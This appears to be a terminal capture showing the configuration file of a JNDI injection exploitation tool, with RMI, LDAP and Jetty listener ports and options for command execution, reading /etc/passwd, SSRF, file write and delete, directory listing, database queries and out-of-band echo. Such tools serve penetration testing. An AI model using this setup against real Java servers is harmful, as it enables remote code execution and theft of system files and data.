 # root @ v169654 in ~/tools/jndi [1:05:37]
$ ls
config.properties  JNDI-1.0-all.jar
# root @ v169654 in ~/tools/jndi [2:20:12]
$ cat config.properties
# [ 服务监听地址 ]
rmi.port=23456
ldap.port=23457
jettyPort.port=22222
# [ 命令执行 ]
command=touch /tmp/success
# [ 文件写入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件读取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8080/
# [ 目录遍历 ]
list.dir=/Users/phoebe/PycharmProjects
# [ 文件删除路径 ]
delete.file.path=/Users/phoebe/Downloads/3.txt
# [ 执行数据库查询 ]
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/database
jdbc.username=root
jdbc.password=root
jdbc.query=select version();
# [ 回显方式 ][ Exception|OOB|Tomcat|WebLogic ]
echo=Tomcat
# [ OOB CEYE.io 配置]
identifier=